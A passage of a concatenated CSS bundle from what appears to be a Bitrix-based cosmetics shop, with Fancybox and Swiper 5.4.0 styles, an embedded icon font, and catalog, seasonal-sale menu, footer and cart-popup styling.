	visibility: hidden;
	font: normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;
	position: relative;
	text-shadow: none;
	z-index: 8050;
}

.fancybox-opened .fancybox-title {
	visibility: visible;
}

.fancybox-title-float-wrap {
	position: absolute;
	bottom: 0;
	right: 50%;
	margin-bottom: -35px;
	z-index: 8050;
	text-align: center;
}

.fancybox-title-float-wrap .child {
	display: inline-block;
	margin-right: -100%;
	padding: 2px 20px;
	background: transparent; /* Fallback for web browsers that doesn't support RGBa */
	background: rgba(0, 0, 0, 0.8);
	-webkit-border-radius: 15px;
	   -moz-border-radius: 15px;
	        border-radius: 15px;
	text-shadow: 0 1px 2px #222;
	color: #FFF;
	font-weight: bold;
	line-height: 24px;
	white-space: nowrap;
}

.fancybox-title-outside-wrap {
	position: relative;
	margin-top: 10px;
	color: #fff;
}

.fancybox-title-inside-wrap {
	padding-top: 10px;
}

.fancybox-title-over-wrap {
	position: absolute;
	bottom: 0;
	left: 0;
	color: #fff;
	padding: 10px;
	background: #000;
	background: rgba(0, 0, 0, .8);
}

/*Retina graphics!*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
	   only screen and (min--moz-device-pixel-ratio: 1.5),
	   only screen and (min-device-pixel-ratio: 1.5){

	#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span {
		background-image: url('/local/2016/dyson/class/fancybox/fancybox_sprite@2x.png');
		background-size: 44px 152px; /*The size of the normal image, half the size of the hi-res image*/
	}

	#fancybox-loading div {
		background-image: url('/local/2016/dyson/class/fancybox/fancybox_loading@2x.gif');
		background-size: 24px 24px; /*The size of the normal image, half the size of the hi-res image*/
	}
}
/* End */


/* Start:/local/2016/css/swiper.min.css?173521817813676*/
/**
 * Swiper 5.4.0
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * http://swiperjs.com
 *
 * Copyright 2014-2020 Vladimir Kharlampidi
 *
 * Released under the MIT License
 *
 * Released on: May 15, 2020
 */

@font-face{font-family:swiper-icons;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");font-weight:400;font-style:normal}:root{--swiper-theme-color:#ffffff}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{transform:translate3d(0px,0,0)}.swiper-container-multirow>.swiper-wrapper{flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-container-3d{perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/ 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(-1 * var(--swiper-navigation-size)/ 2);z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;text-transform:none;font-variant:initial;line-height:1}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-container-rtl .swiper-button-next:after{content:'prev'}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after{content:'next'}.swiper-button-next.swiper-button-white,.swiper-button-prev.swiper-button-white{--swiper-navigation-color:#ffffff}.swiper-button-next.swiper-button-black,.swiper-button-prev.swiper-button-black{--swiper-navigation-color:#000000}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0px,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-white{--swiper-pagination-color:#ffffff}.swiper-pagination-black{--swiper-pagination-color:#000000}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;animation:swiper-preloader-spin 1s infinite linear;box-sizing:border-box;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0px;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}
/* End */


/* Start:/local/components/prmedia/select.city/templates/inhead/style.css?17630562931188*/

#top_loc_question .lblock2 a {
    background-color: #fff;
    padding: 4px 8px 4px 8px;
    -khtml-border-radius: 7px;
    -moz-border-radius: 7px;
    -webkit-border-radius: 7px;
    border-radius: 7px;
    box-shadow: 2px 3px 6px 0 rgba(0, 0, 0, 0.3);
    margin-left: 4px;
    margin-right: 4px;
}

a.city-name {
    font-family: 'Inter', sans-serif;
    font-size: 13px;
    font-weight: 500;
    display: inline-block;
    vertical-align: top;
    margin-left: 5px;
    color: #e463a0;
    border-bottom: 1px solid #e463a0;
}
a.city-name, a.city-name:hover{
    text-decoration: none;
}

@media screen and (max-width:480px) {
    body.adaptive .location {
        display: block;
        float: left;
    }

    body.adaptive .location span {
        display: none;
    }
}

.fancybox-inner {
    overflow: unset !important;
}
.bx-ui-sls-pane {
    background: #fff;
}
.dropdown-item {
    padding: 4px 4px;
    cursor: pointer;
}
.dropdown-item:hover {
    background: #e8e8e8;
}
.bx-ui-sls-route {
    border: none !important;
}
.fancybox-inner .btn-container {
    text-align: center;
}
.fancybox-inner .btn-container .btn {
    margin: 15px 0;
    background-color: #25262a;
}

/* End */


/* Start:/local/templates/.default/components/bitrix/menu/2016_spa_catalog/style.css?176310943211651*/
.page-header__menu-notes .page-header__brand-alphabet-item:not(.page-header__brand-alphabet-all) a {
    padding: 0 11px 37px;
}

.page-header__menu-notes .page-header__notes-name {
    font-size: 1.4rem;
    padding: 10px 0;
}

.page-header__menu-notes input[type=checkbox]+label:before {
    background-position: -202px -101px;
}

.page-header__brand-title {
    font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
    margin-bottom: 30px;
}

.page-header__menu-notes .page-header__brand-list-title,
.page-header__menu-notes .page-header__brand-alphabet-item a {
    color: #56575c;
}

.page-header__menu-notes .page-header__brand-alphabet a:hover,
.page-header__menu-notes .page-header__brand-alphabet-item--active a {
    color: #e463a0;
}

.page-header__menu-notes .page-header__notes-select-button {
    background: none;
    outline: none;
    border: 1px solid #e463a0;
    padding: 11px 18px;
    font-size: 1.4rem;
    font-style: italic;
    color: #e463a0;
}

.page-header__menu-notes .page-header__notes-select-button:hover {
    border: 1px solid #ceab6d;
    color: #ceab6d;
}

@media (min-width: 1200px) {
    .page-header__brand-alphabet-all a {
        padding-left: 0;
        padding-right: 23px;
    }

    .page-header__menu-notes .page-header__notes-select-button {
        position: absolute;
        top: -15px;
        right: 0px;
    }
}

@media (max-width: 1200px) {
    .page-header__menu-notes .page-header__notes-select-button {
        position: absolute;
        top: -75px;
        right: 30px;
        /*padding: 6px 18px;*/
    }
}

@media (max-width: 1200px) {
    .page-header__menu-notes .page-header__notes-name {
        padding-left: 20px;
    }
}

.catalog__brand-all {
    float: left;
    margin-left: 330px;
    margin-bottom: 20px;
}

@media (min-width: 768px) and (max-width: 1200px) {
    .catalog__brand-all {
        float: right;
        margin-right: 0;
        margin-left: 0;
    }
}

@media (max-width: 768px) {
    .catalog__brand-all {
        float: none;
        margin-left: 30px;
        margin-top: 15px;
    }
}

.catalog__brand-all a {
    position: relative;
    font-family: Georgia, "Times New Roman", Times, serif;
    font-size: 1.4rem;
}

.catalog__brand-all a:before {
    content: "";
    display: inline-block;
    position: absolute;
    left: -30px;
    top: 2px;
    width: 20px;
    height: 14px;
    background: url("/local/2016/img/sprite.png?v=2") -202px -131px no-repeat;;
    vertical-align: middle;
    margin-right: 9px;
}

li.page-header__menu-item.narrow-podmenu {
    position: relative;
}

li.page-header__menu-item.narrow-podmenu div.page-header__menu-podmenu-wrapper {
    top: 48px;
    padding-left: 40px;
    left: 0;
}
@media (max-width: 1199px) {
    li.page-header__menu-item.narrow-podmenu div.page-header__menu-podmenu-wrapper {
        top: 0;
    }
}
@media (min-width: 1200px) {
    li.page-header__menu-item.narrow-podmenu div.page-header__menu-podmenu-wrapper {
        left: -40px;
    }
}


li.page-header__menu-item.narrow-podmenu div.page-header__menu-podmenu-wrapper .page-header__menu-podmenu .page-header__menu-podmenu-item {
    min-width: 175px;
}

li.isSale__menu-item {
    background: #cc993d;
}

li.summer-sale span{
    padding-top: 5px;
}

li.bf__menu-item {
    background: #18181D;
    border-radius: 16px;
    top: 24px;
    padding: 0 0 0 32px;
}

li.bf__menu-item img {
    height: 70px;
}

li.sale {
    background-color: #79231D;
}

li.newyear-gradient {
    background: linear-gradient(270deg, #AD0402 0%, #E90300 100%);
}

li.ciber-gradient {
    background: linear-gradient(to right, #FFA800 0%, #FE00EA 100%);
    width: 100%;
    padding: 10px 15px;
}
li.ciber-gradient a svg{
    order: unset;
    width: 52px;
    height: 52px;
}
li.ciber-gradient a span{
    font-family: "Vela Sans";
    font-size: 33px;
    font-style: normal;
    font-weight: 600;
    line-height: 115%;
    text-transform: uppercase;
}
li.valentine-gradient {
    background: #F7D7D6;
    width: 100%;
    padding-left: 15px;
}
li.valentine-gradient a svg{
    order: unset;
    width: 68px;
    height: 68px;
}
li.valentine-gradient a span{
    color: #EF392B;
    leading-trim: both;
    text-edge: cap;
    font-family: "Vela Sans";
    font-size: 38px;
    font-style: normal;
    font-weight: 600;
    line-height: 115%;
    text-transform: uppercase;
}
li.dream-sale{
    padding: 5px 2px;
    background-color: #81A1D1;
}
li.dream-sale:hover{
    background-color: #8e661d;
}
li.spring-sale{
    padding: 5px 2px;
    /*background-color: #F16364*/
}
li.page-header__menu-item.isSale__menu-item.spring-sale:hover{
    /*background-color:  #F16364*/
}
li.summer-sale {
    /*
    background: linear-gradient(to right, #e463a0 0%, #da2a7e 100%);
    */
}

li.summer-sale img{
    height: 48px;
    margin: 11px;
}

li.newyear-gradient img{
    height: 52px;
}
@media (max-width: 560px) {
    li.valentine-gradient a span{
        font-size: 22px;
        font-style: normal;
        font-weight: 700;
        line-height: 115%;
        text-transform: uppercase;
    }
}
@media screen and ( max-width:500px ){
    li.bf__menu-item.spring-sale{
        max-width: 253px;
        width: 100%;
        padding: 0;
    }
}
@media (min-width: 1200px) {
    li.isSale__menu-item {
        height: 80px;
        top: 0;
        position: absolute;
        padding: 32px 10px 0;
    }

    .page-header__menu-item.isSale__menu-item:hover, .page-header__menu-item--active.isSale__menu-item{
        background: #8e661d;
    }
    .page-header__menu-item.isSale__menu-item:hover > a:after{
        display: none;
    }
    .page-header__menu-item--active.isSale__menu-item:hover{
        background: #cc993d;
    }
    .page-header__menu-item.isSale__menu-item:hover > a{
        color: #fff;
    }
    .page-header__menu-item--active.isSale__menu-item > a{
        color: #fff;
    }

    li.bf__menu-item {
        height: 34px;
        top: 24px;
        padding: 0 7px 0 0;
        border-radius: 8px;
        white-space: nowrap;
    }
    li.bf__menu-item a {
        display: flex;
        justify-content: flex-start;
        align-items: center;
        height: 100%;
        gap: 5px;
    }
    li.bf__menu-item:hover > a {
        height: 100%;
    }
    li.bf__menu-item img {
        height: 34px;
    }

    li.newyear-gradient {
        padding-left: 7px;
        background: linear-gradient(90deg, #AD0402 0%, #E90300 100%);
    }

    li.ciber-gradient {
        background: linear-gradient(to right, #FFA800 0%, #FE00EA 100%);
        width: auto;
        width: 156px;
        padding: 0;
    }

    li.ciber-gradient a{
        gap: 0;
        padding: 5px;
        justify-content: space-around;
        grid-gap: 10px;
    }

    li.ciber-gradient a svg{
        order: 1;
        width: auto;
        height: auto;
    }

    li.ciber-gradient a span{
        font-family: "Vela Sans";
        font-size: 13px;
        font-style: normal;
        font-weight: 600;
        line-height: 115%;
        text-transform: uppercase;
    }

    li.valentine-gradient {
        background: #F7D7D6;
        width: auto;
        padding:10px 0 10px 15px;
    }

    li.valentine-gradient a svg{
        order: 1;
        width: 34px;
        height: 34px;
    }

    li.valentine-gradient a span{
        color: #EF392B;
        leading-trim: both;
        text-edge: cap;
        font-family: "Vela Sans";
        font-size: 12px;
        font-style: normal;
        font-weight: 700;
        line-height: 95%;
        text-transform: uppercase;
    }

    li.dream-sale{
        padding: 13px 2px;
    }
    li.spring-sale{
        padding: 13px 2px;
    }

    li.summer-sale {
        background: linear-gradient(to left, #e463a0 0%, #da2a7e 100%);
    }

    li.summer-sale img{
        height: 22px;
        margin: 8px;
    }

    li.newyear-gradient img{
        height: 24px;
    }
}
@media (max-width: 1199px) {
    li.bf__menu-item {
        display: flex;
        align-items: center;
        width: calc(100% - 40px);
        max-width: 440px;
        margin: 0 auto;
        margin-top: 10px;
        border-bottom: none;
        height: 70px;
    }
    li.bf__menu-item a {
        display: flex;
        flex-direction: row-reverse;
        justify-content: space-between;
        align-items: center;
        width: 100%;
        font-size: 2.8rem;
    }

    li.newyear-gradient {
        padding-right: 14px;
    }
}
@media (max-width: 1300px) and (min-width: 1200px) {
    .page-header__menu-small .page-header__menu-item {
        margin-right: 18px;
    }
    .page-header__menu-small .page-header__menu-item a {
        font-size: 2rem;
    }
}

.black-friday.bf__menu-item,
.black-friday.bf__menu-item:hover {
    top: 20px;
    height: 40px;
    padding: 0;
    background-color: transparent;
}
.black-friday.bf__menu-item a {
    display: flex;
    gap: 2px;
    height: 40px;
    padding: 0 0 0 8px;
    color: #FFA800;
    font-family: Vela Sans;
    font-size: 12.357px;
    font-style: normal;
    font-weight: 700;
    line-height: 115%; /* 46.857px */
    text-transform: uppercase;
    border-radius: 9px;
    background: #1B1B1B;
    overflow: hidden;
}
.black-friday.bf__menu-item:hover a {
    color: #FFA800;
}
.black-friday.bf__menu-item:hover a::after,
.black-friday.bf__menu-item a::after {
    content: '';
    display: block !important;
    position: static;
    width: 60px;
    height: auto;
    aspect-ratio: 60/38;
    background-color: transparent;
    background-image: url(/local/2016/img/black-friday.svg);
    background-repeat: no-repeat;
    background-position: center;
    background-size: contain;
}

@media (max-width: 1199px) {
    .black-friday.bf__menu-item,
    .black-friday.bf__menu-item:hover {
        height: auto;
    }
    .black-friday.bf__menu-item a {
        flex-direction: row;
        height: 76px;
        padding-left: 19px;
        font-size: 40.745px;
    }
    .black-friday.bf__menu-item:hover a::after,
    .black-friday.bf__menu-item a::after {
        width: 106px;
    }
}
@media (max-width: 768px) {
    .black-friday.bf__menu-item a {
        font-size: 22px;
    }
}
.christmas-sale.bf__menu-item,
.christmas-sale.bf__menu-item:hover {
    top: 20px;
    height: 40px;
    padding: 0;
    background-color: transparent;
}
.christmas-sale.bf__menu-item a {
    display: flex;
    gap: 2px;
    height: 40px;
    padding: 0 0 0 8px;
    color: #ffffff;
    font-family: Vela Sans;
    font-size: 12.357px;
    font-style: normal;
    font-weight: 700;
    line-height: 115%; /* 46.857px */
    border-radius: 9px;
    background: #E40E20;
    overflow: hidden;
}
.christmas-sale.bf__menu-item:hover a {
    color: #ffffff;
}
.christmas-sale.bf__menu-item:hover a::after,
.christmas-sale.bf__menu-item a::after {
    content: '';
    display: block !important;
    position: static;
    width: 60px;
    height: auto;
    aspect-ratio: 60/38;
    background-color: transparent;
    background-image: url(/local/2016/img/christmas-sale.svg);
    background-repeat: no-repeat;
    background-position: center;
    background-size: contain;
}

@media (max-width: 1199px) {
    .christmas-sale.bf__menu-item,
    .christmas-sale.bf__menu-item:hover {
        height: auto;
    }
    .christmas-sale.bf__menu-item a {
        flex-direction: row;
        height: 76px;
        padding-left: 19px;
        font-size: 38px;
    }
    .christmas-sale.bf__menu-item:hover a::after,
    .christmas-sale.bf__menu-item a::after {
        width: 106px;
    }
}
@media (max-width: 768px) {
    .christmas-sale.bf__menu-item a {
        font-size: 22px;
    }
}

/* End */


/* Start:/bitrix/components/bitrix/system.show_message/templates/.default/style.min.css?146246995051*/
font.errortext{color:red}font.notetext{color:green}
/* End */


/* Start:/local/templates/.default/components/bitrix/menu/main_footer_menu/style.css?17630562931971*/
@media (min-width: 1200px) {
    .page-footer__bottom-menu {
        padding: 0;
        list-style: none;
        margin-bottom: 55px;
    }
    .page-footer__bottom-menu ul {
        margin: 5px 0;
    }
    .page-footer__bottom-menu {
        background-color: #25262a;
        vertical-align: top;
        margin-bottom: 0;
        height: 60px;
        position: static;
        border-top: 1px solid #2b2e32;
        padding: 18px 0;
    }

    .page-footer__bottom-menu-item {
        width: 100%;
        display: block;
    }
    .page-footer__bottom-menu-item:first-child > a {
        padding-top: 0;
    }
    .page-footer__bottom-menu-item a {
        padding: 20px;
        display: block;
        width: 100%;
        color: #ffffff;
        font-size: 2.2rem;
        line-height: .8;
    }

    .page-footer__bottom-menu-item {
        width: auto;
        display: inline-block;
        font-size: 2.2rem;
        margin-right: 20px;
    }
    .page-footer__bottom-menu-item:last-child {
        margin-right: 0;
    }
    .page-footer__bottom-menu-item a {
        color: #ffffff;
        padding: 0;
    }
    .page-footer__bottom-menu-item a:hover {
        color: #e463a0;
    }
    .page-footer__bottom-menu-item--active > a {
        color: #e463a0;
        position: relative;
    }
    .page-footer__bottom-menu-item--active > a:before {
        content: "";
        display: block;
        position: absolute;
        width: 100%;
        height: 1px;
        top: 6px;
        left: 0;
        z-index: 10;
        background-color: #e463a0;
    }
    .page-footer__bottom-menu-item:hover > a {
        color: #e463a0;
        position: relative;
        height: 35px;
    }
    .page-footer__bottom-menu-item:hover > a:before {
        content: "";
        display: block;
        position: absolute;
        width: 100%;
        height: 1px;
        top: 6px;
        left: 0;
        z-index: 10;
        background-color: #e463a0;
    }
}

/* End */


/* Start:/local/templates/2016_main/styles.css?1763056293313*/
span.popmechanic-new-price {
    color: #e463a0 !important;
}

span.popmechanic-old-price {
    color: #da2a7e !important;
}

.popmechanic-old-price::after {
    background-color: #da2a7e !important;
}

.popmechanic-button:hover {
    border-color: #e463a0 !important;
    background-color: #e463a0 !important;
}

/* End */


/* Start:/local/templates/2016_main/template_styles.css?17630562936198*/
.catalog__description h2,
.catalog__description h3 {
    margin-bottom: 20px;
    font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
    font-size: 2.2rem;
    line-height: 2.5rem;
    color: #25262a;
}
.catalog__description h3 {}
@media (min-width: 768px) {
    .catalog__description h2,
    .catalog__description h3 {
        margin-bottom: 10px;
    }
}
.product-detail__tabs-content #description a {
	color: #e463a0 !important;
}

/*
* Prefixed by https://autoprefixer.github.io
* PostCSS: v8.4.14,
* Autoprefixer: v10.4.7
* Browsers: last 4 version
*/
/*Стили для модалки "Добавлено в корзину", из карточки товара*/
.popup-window[id^="CatalogSectionBasket"] {
    max-width: 400px;
    width: 100% !important;
    position: fixed !important;
    top: 50px !important;
    padding: 20px !important;
    -webkit-box-shadow: 0 10px 20px 5px rgba(0, 0, 0, 0.1) !important;
    box-shadow: 0 10px 20px 5px rgba(0, 0, 0, 0.1) !important;
}
